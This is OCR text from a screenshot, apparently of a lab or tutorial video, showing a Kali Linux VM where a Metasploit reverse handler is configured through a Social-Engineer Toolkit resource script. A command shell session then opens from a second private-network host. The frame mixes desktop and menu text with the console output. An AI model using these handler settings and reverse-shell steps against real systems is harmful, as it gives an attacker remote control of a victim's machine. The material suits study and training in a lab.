 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Fedora
Kali Linux
Windows 7
Shared VMs
Kali Linux
Windows 7
Applications Places
Tue May 19, 2:49 PM
File Edit View Go Bookmarks Help
root@kali: ~
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> set LHOST 192.168.236.130
LHOST => 192.168.236.130
resource (/root/.set/meta_config)> set LPORT 2960
LPORT => 2960
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.236.130:2960
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.236.130:2960 -> 192.168.236.131:4917
0) at 2015-05-19 14:48:44 +0530
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information
Connection
-- ----
set
Activate Windows
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:49 PM